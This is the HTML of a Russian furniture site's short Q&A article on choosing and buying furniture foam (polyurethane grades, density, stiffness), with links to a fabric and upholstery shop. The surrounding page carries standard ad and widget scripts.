{\n    return Math.floor(Math.random() * (max - min + 1)) + min;\n  }\n  const randomChoice = getRandomIntForRotationAdvert(1, 2);\n\n  window.yaContextCb.push(() => {\n    if (Ya.Context.AdvManager.getPlatform() === 'desktop') {\n      \/\/ вызов Floor Ad для десктопной версии\n      Ya.Context.AdvManager.render({\n        blockId: 'R-A-732160-21',\n        type: 'floorAd',\n        platform: 'desktop',\n      });\n    } else {\n      \/\/ random вызов Floor Ad или Top Ad для мобильной версии\n      if (randomChoice === 1) {\n        \/\/ вызов Floor Ad для мобильной версии\n        Ya.Context.AdvManager.render({\n          \"blockId\": \"R-A-732160-22\",\n          \"type\": \"floorAd\",\n          \"platform\": \"touch\"\n        });\n      } else {\n        \/\/ вызов Top Ad для мобильной версии\n        Ya.Context.AdvManager.render({\n          \"blockId\": \"R-A-732160-23\",\n          \"type\": \"topAd\"\n        });\n      }\n    }\n  });\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]},{"id":"71662","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script>\n  window.yaContextCb.push(() => {\n      if (Ya.Context.AdvManager.getPlatform() === 'desktop') {\n        \/\/ вызов полноэкранного блока для десктопной версии\n        Ya.Context.AdvManager.render({\n          blockId: 'R-A-732160-19',\n          type: 'fullscreen',\n          platform: 'desktop',\n        });\n      } else {\n        \/\/ вызов полноэкранного блока для мобильной версии\n        Ya.Context.AdvManager.render({\n          blockId: 'R-A-732160-20',\n          type: 'fullscreen',\n          platform: 'touch',\n        });\n      }\n  });\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]},{"id":"71664","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-732160-18 -->\n<div id=\"yandex_rtb_R-A-732160-18\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-732160-18\",\n        \"renderTo\": \"yandex_rtb_R-A-732160-18\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".myCustomSelectorYandexAdvertSideBar","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" myCustomSelectorYandexAdvertSideBar \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->    

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?160"></script>
</head>

<body class="post-template-default single single-post postid-71034 single-format-standard wp-embed-responsive sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://mblx.ru/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://mblx.ru/"><img src="https://mblx.ru/wp-content/uploads/2021/04/mebel_front-good.png" width="1050" height="260" alt="Все о мебели"></a></div></div><!-- .site-branding -->                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    
    <nav id="site-navigation" class="main-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-osnovnoe-mobily-container"><ul id="header_menu" class="menu"><li id="menu-item-49545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49545"><a href="https://mblx.ru/napravlenija">Выбираем по стилю</a></li>
<li id="menu-item-49546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49546"><a href="https://mblx.ru/palitra">Выбираем по цвету</a></li>
<li id="menu-item-49547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49547"><a href="https://mblx.ru/razdevalka">Гардеробная</a></li>
<li id="menu-item-49548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49548"><a href="https://mblx.ru/otdyh">Гостиная</a></li>
<li id="menu-item-49549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49549"><a href="https://mblx.ru/ulichnaya">Дачная и садовая</a></li>
<li id="menu-item-49550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49550"><a href="https://mblx.ru/oformlenie">Декорирование</a></li>
<li id="menu-item-49551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49551"><a href="https://mblx.ru/drevesina">Деревянная</a></li>
<li id="menu-item-49552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49552"><a href="https://mblx.ru/rebenok">Детская</a></li>
<li id="menu-item-49553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49553"><a href="https://mblx.ru/mjagkaja">Диваны</a>
<ul class="sub-menu">
	<li id="menu-item-49556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49556"><a href="https://mblx.ru/mjagkaja/raznovidnosti">Разновидности</a></li>
	<li id="menu-item-49595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49595"><a href="https://mblx.ru/mjagkaja/ottenki">Цвета</a></li>
	<li id="menu-item-49555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49555"><a href="https://mblx.ru/mjagkaja/mehaizmy">Механизмы</a></li>
	<li id="menu-item-49554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49554"><a href="https://mblx.ru/mjagkaja/kak-izgotovit">Как изготовить</a></li>
</ul>
</li>
<li id="menu-item-70432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70432"><a href="https://mblx.ru/otrazhenie">Зеркала</a></li>
<li id="menu-item-49558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49558"><a href="https://mblx.ru/samostoyatelno">Как сделать самому</a></li>
<li id="menu-item-49560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49560"><a href="https://mblx.ru/dlya-veshhej">Комод</a></li>
<li id="menu-item-49597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49597"><a href="https://mblx.ru/sidenie">Кресла</a></li>
<li id="menu-item-49562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49562"><a href="https://mblx.ru/kojka">Кровати</a>
<ul class="sub-menu">
	<li id="menu-item-49563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49563"><a href="https://mblx.ru/kojka/aksessuary">Аксессуары и запчасти</a></li>
	<li id="menu-item-49564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49564"><a href="https://mblx.ru/kojka/dvuhmestnye">Двуспальные</a></li>
	<li id="menu-item-49565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49565"><a href="https://mblx.ru/kojka/dvuhetazhnye">Двухъярусные</a></li>
	<li id="menu-item-49566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49566"><a href="https://mblx.ru/kojka/malysh">Для ребенка</a></li>
	<li id="menu-item-49567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49567"><a href="https://mblx.ru/kojka/drugie">Другие модели</a></li>
	<li id="menu-item-49568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49568"><a href="https://mblx.ru/kojka/kreativnye">Креативные</a></li>
	<li id="menu-item-49569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49569"><a href="https://mblx.ru/kojka/odnomestnye">Односпальные и полуторные</a></li>
	<li id="menu-item-49570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49570"><a href="https://mblx.ru/kojka/universalnye">Трансформер</a></li>
	<li id="menu-item-49596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49596"><a href="https://mblx.ru/kojka/verhnie">Чердак</a></li>
</ul>
</li>
<li id="menu-item-49571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49571"><a href="https://mblx.ru/obedennaya">Кухня</a></li>
<li id="menu-item-49572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49572"><a href="https://mblx.ru/materialy">Материалы</a></li>
<li id="menu-item-49573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49573"><a href="https://mblx.ru/napolnenie">Обивка и чехлы</a></li>
<li id="menu-item-49574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49574"><a href="https://mblx.ru/dlya-raboty">Офисная и для бизнеса</a></li>
<li id="menu-item-49575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49575"><a href="https://mblx.ru/populjarnaja">Популярная</a></li>
<li id="menu-item-49576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49576"><a href="https://mblx.ru/holl">Прихожая и коридор</a></li>
<li id="menu-item-70433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70433"><a href="https://mblx.ru/rejtingi">Рейтинги</a></li>
<li id="menu-item-49577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49577"><a href="https://mblx.ru/obsluzhivanie">Ремонт и уход</a></li>
<li id="menu-item-70434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70434"><a href="https://mblx.ru/lavka">Скамейки</a></li>
<li id="menu-item-49579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49579"><a href="https://mblx.ru/son">Спальня</a></li>
<li id="menu-item-70435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-70435"><a href="https://mblx.ru/prilavok">Столы</a>
<ul class="sub-menu">
	<li id="menu-item-70436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70436"><a href="https://mblx.ru/prilavok/vidy">Виды</a></li>
	<li id="menu-item-70437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70437"><a href="https://mblx.ru/prilavok/kuhonnye">Кухонные</a></li>
	<li id="menu-item-70438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70438"><a href="https://mblx.ru/prilavok/razmery">Размеры</a></li>
	<li id="menu-item-70439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70439"><a href="https://mblx.ru/prilavok/samodelnyj">Самодельный</a></li>
	<li id="menu-item-70440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70440"><a href="https://mblx.ru/prilavok/servirovka">Сервировка</a></li>
</ul>
</li>
<li id="menu-item-70441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70441"><a href="https://mblx.ru/sedlo">Стулья</a></li>
<li id="menu-item-49583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49583"><a href="https://mblx.ru/tumbochka">Тумба</a></li>
<li id="menu-item-49592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49592"><a href="https://mblx.ru/komplektuyushhie">Фурнитура и комплектующие</a></li>
<li id="menu-item-49593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49593"><a href="https://mblx.ru/shifoner">Шкафы</a>
<ul class="sub-menu">
	<li id="menu-item-49584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49584"><a href="https://mblx.ru/shifoner/vse-varianty">Все варианты</a></li>
	<li id="menu-item-49585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49585"><a href="https://mblx.ru/shifoner/vnutri">Встроенные</a></li>
	<li id="menu-item-49586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49586"><a href="https://mblx.ru/shifoner/naryad">Для одежды</a></li>
	<li id="menu-item-49587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49587"><a href="https://mblx.ru/shifoner/hozyajstvennye">Для промышленности</a></li>
	<li id="menu-item-49588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49588"><a href="https://mblx.ru/shifoner/knigi">Книжные</a></li>
	<li id="menu-item-49589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49589"><a href="https://mblx.ru/shifoner/razdvizhnye">Купе</a></li>
	<li id="menu-item-49590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49590"><a href="https://mblx.ru/shifoner/zhelezo">Металические</a></li>
	<li id="menu-item-49591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49591"><a href="https://mblx.ru/shifoner/otkryvayushhiesya">Распашные</a></li>
	<li id="menu-item-49594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49594"><a href="https://mblx.ru/shifoner/ugol">Угловые</a></li>
</ul>
</li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-71034" class="article-post post-71034 post type-post status-publish format-standard has-post-thumbnail  category-vopros-otvet">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://mblx.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://mblx.ru/vopros-otvet" itemprop="item"><span itemprop="name">Вопросы специалисту</span></a><meta itemprop="position" content="1"></span></div>
                                <h1 class="entry-title" itemprop="headline">Где недорого купить мебельный поролон</h1>
                    
                                <div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://mblx.ru/wp-content/uploads/2023/02/Gde-nedorogo-kupit-mebelnyj-porolon-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>                    
                    <div class="entry-image post-card post-card__thumbnail">
                <img width="870" height="400" src="https://mblx.ru/wp-content/uploads/2023/02/Gde-nedorogo-kupit-mebelnyj-porolon-870x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="Где недорого купить мебельный поролон" decoding="async" itemprop="image" fetchpriority="high" />                                    <span class="post-card__category"><a href="https://mblx.ru/vopros-otvet" itemprop="articleSection">Вопросы специалисту</a></span>
                            </div>

        
    
            <div class="entry-meta">
                        <span class="entry-time"><span class="entry-label">На чтение</span> 2 мин</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="71034">627</span></span>            
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="fpm_start"></div>

<p>Поролон – искусственный материал, использующийся для изготовления мебели. ППУ может иметь разные характеристики, поэтому его нужно правильно выбрать. От этого будет зависеть комфорт, качество и долговечность мебели. Рассмотрим основные особенности мебельного поролона, что важно учесть во время выбора.</p>



<div class="table-of-contents open"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#preimuschestva">Преимущества</a></li><li class="level-1"><a href="#osnovnye-pravila-vybora">Основные правила выбора</a></li><li class="level-1"><a href="#samye-populyarnye-marki-penopoliuretana">Самые популярные марки пенополиуретана</a></li></ol><!--/noindex--></div><h2 class="wp-block-heading" id="preimuschestva">Преимущества</h2>



<p>Поролон часто используется для изготовления мягкой мебели, так как обладает такими достоинствами:</p>



<ul>
<li>Материал не разрушается во время использования, поэтому не создает пыль;</li>



<li>Безопасность. Несмотря на то, что поролон – это синтетический материал, он никак не влияет на здоровье человека. Можно выбрать мебель для аллергиков;</li>



<li>После надавливания, поролон быстро приходит в исходную форму, отличается упругостью;</li>



<li>Сохраняет эластичность даже при воздействии высокой температуры.</li>
</ul>



<p>Но если неправильно выбрать поролон, то он очень быстро испортится.</p>



<h2 class="wp-block-heading" id="osnovnye-pravila-vybora">Основные правила выбора</h2>



<p>Чтобы <a href="https://obivtkani.ru/razdel/porolon">купить мебельный поролон</a>, нужно учесть такие основные его характеристики:</p>



<ul>
<li>Плотность. Чем выше плотность материала, тем дольше он прослужит. Она обязательно должна указываться (на 1 кв.метр);</li>



<li>Жесткость. Данный параметр указывается в кПа. Он указывает на давление. Не стоит путать плотность и жесткость изделий. Даже самый плотный поролон может иметь минимальный показатель жесткости;</li>



<li>Остаточная деформация.</li>
</ul>



<h2 class="wp-block-heading" id="samye-populyarnye-marki-penopoliuretana">Самые популярные марки пенополиуретана</h2>



<p>В производства мебели используются разные марки пенополиуретана:</p>



<ul>
<li>ST. Это стандартный вид поролона, который чаще всего используется для производства мягкой мебели. Подходит для производства стульев, кресел, диванов;</li>



<li>HL, EL. Данные марки поролона отличаются высокой жесткостью. Именно поэтому их применяют для создания сидений мебели и матрасного слоя;</li>



<li>HS. Очень мягкая марка пенополиуретана, которая отлично подойдет для изготовления спинки мягкой мебели или же создания подстилочного слоя матраса;</li>



<li>HR. Эластичный, комфортный материал, который обладает практичностью. Подходит для создания элитной мебели.</li>
</ul>



<p>Если вы занимаете реставрацией мебели, то нужно <a href="https://obivtkani.ru/razdel/mebelnie-tkani">купить ткань для обивки мебели</a>. Подойдет жаккард, флок, велюр, натуральная кожа. Обязательно учитывайте выбранный стиль интерьера. Также для работы вам понадобится степлер. Он поможет зафиксировать ткань на каркасе. На <a href="https://obivtkani.ru/razdel/Skoba-mebelnaya">https://obivtkani.ru/razdel/Skoba-mebelnaya</a> можно приобрести мебельные скобы для него.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>


<div class="fpm_end"></div>    </div><!-- .entry-content -->

</article>

<div id="vk_comments"></div>
<script type="text/javascript">
  VK.init({apiId: 7182626, onlyWidgets: true});
</script>

<script type="text/javascript">
    VK.Widgets.Comments("vk_comments", {limit: 20, autoPublish: "integer 1", attach: "graffiti,photo,video,audio", page_id: "<?php echo $post->ID; ?>"});
    </script>




    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="71034" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


    <div class="entry-social">
		            <div class="entry-bottom__header">Поделится с друзьями</div>
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://mblx.ru/wp-content/uploads/2023/02/Gde-nedorogo-kupit-mebelnyj-porolon-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>            </div>





    <meta itemprop="author" content="Ylya">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mblx.ru/vopros-otvet/gde-nedorogo-kupit-mebelnyj-porolon.html" content="Где недорого купить мебельный поролон">
    <meta itemprop="dateModified" content="2023-02-10">
    <meta itemprop="datePublished" content="2023-02-10T16:31:58+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://mblx.ru/wp-content/uploads/2021/04/mebel_front-good.png" alt="Все о мебели"></div><meta itemprop="name" content="Все о мебели"><meta itemprop="telephone" content="Все о мебели"><meta itemprop="address" content="https://mblx.ru"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/vopros-otvet/gde-nedorogo-kupit-mebelnyj-porolon.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://mblx.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='71034' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a549ceb618" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="166"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="ourservicesdidcustom-container">
    <div class="ourservicesdidcustom-band"> &nbsp;</div>
    <div class="ourservicesdidcustom-header">
        <div class="ourservicesdidcustom-logo">
            <img class="ourservicesdidcustom-logo__image" src="/wp-content/uploads/2016/09/logo.png" alt="img">
        </div>
    </div>

    <div class="ourservicesdidcustom-content">
        <div class="ourservicesdidcustom-menu">
            <a href="/magazin-mebeli-katalog"><img src="/wp-content/uploads/2016/09/reiting-icon.png" alt="img"><span>Рейтинг магазинов</span></a>
            <a href="/fabriki-mebeli"><img src="/wp-content/uploads/2016/09/reiting-icon.png" alt="img"><span>Рейтинг фабрик</span></a>
            <a href="/skidki-aktsii-mebel"><img src="/wp-content/uploads/2016/09/skidki-akchii-icon.png" alt="img"><span>Скидки и акции</span></a>
            <a href="/stol-zakazov"><img src="/wp-content/uploads/2016/09/skidki-akchii-icon.png" alt="img"><span>Стол заказов</span></a>
            <a href="/slovar-terminov"><img src="/wp-content/uploads/2016/09/slovar-terminov-icon.png" alt="img"><span>Словарь терминов</span></a>
            <a href="/gost"><img src="/wp-content/uploads/2016/09/normativ-document-icon.png" alt="img"><span>Нормативные документы</span></a>
            <a href="/znaete-li-vy"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Интересные факты</span></a>
            <a href="/oprosy"><img src="/wp-content/uploads/2016/09/oprosy-icon.png" alt="img"><span>Опросы</span></a>
            <a href="/onlajn-kalkulyator-raschet-vysoty-stola"><img src="/wp-content/uploads/2016/09/slovar-terminov-icon.png" alt="img"><span>Онлайн калькулятор, расчет высоты стола</span></a>
            <a href="/pravila-sochetanija-cvetov"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Правила сочетания цветов</span></a>
            <a href="/videogalereya"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Видеогалерея</span></a>
            <a href="/fotogalereya"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Фотогалерея</span></a>
            <a href="/testy"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Тесты</span></a>
            <a href="/vopros-otvet"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Вопросы специалисту</span></a>
        </div>
    </div>
</div></div></div><div id="search-4" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://mblx.ru/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="categories-3" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-50"><a href="https://mblx.ru/videogalereya">Видеогалерея</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://mblx.ru/vopros-otvet">Вопросы специалисту</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://mblx.ru/napravlenija">Выбираем по стилю</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://mblx.ru/palitra">Выбираем по цвету</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://mblx.ru/razdevalka">Гардеробная</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://mblx.ru/otdyh">Гостиная</a>
</li>
